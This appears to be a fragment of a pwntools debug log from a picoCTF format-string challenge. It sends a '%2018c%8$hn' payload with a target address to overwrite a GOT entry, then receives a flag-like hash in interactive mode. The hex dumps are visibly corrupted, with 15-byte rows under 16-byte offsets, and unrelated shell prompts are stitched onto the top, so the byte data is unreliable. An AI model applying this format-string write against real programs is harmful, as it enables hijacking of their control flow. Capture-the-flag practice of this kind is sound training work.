 root@f10319f6c569: ~/host-sh
sidius@Stormtrooper: ~/poker
jjcabral@picoCT
b'285949\n'
b'1037\n'
b'1039\n'
b'1037\n'
[DEBUG] Received 0x49 bytes:
00000000 31 31 32 31 0a 2f 70 72 6f 62 6c 65 6d 73 2f
00000010 6f 72 6d 61 74 32 72 2d 36 34 5f 32 5f 37 32
00000020 62 31 65 36 31 61 36 32 63 32 36 30 37 34 30
00000030 62 39 37 63 36 63 36 63 63 66 31 37 32 2f 66
00000040 72 6d 61 74 32 2d 36 34 00
00000049
[DEBUG] Received 0x9 bytes:
b'0x4007e7\n'
[DEBUG] Sent 0x19 bytes:
00000000 61 61 61 61 61 25 32 30 31 38 63 25 38 24 68
00000010 18 10 60 00 00 00 00 00 0a
00000019
[DEBUG] Received 0x7ea bytes:
00000000 61 61 61 61 61 20 20 20 20 20 20 20 20 20 20
00000010 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
*
000007e0 20 20 20 20 20 20 50 18 10 60
000007ea
[*] Switching to interactive mode
[DEBUG] Received 0x21 bytes:
b'2f17fbcc8cb00211ff288bc1920bc1f8\n'
2f17fbcc8cb00211ff288bc1920bc1f8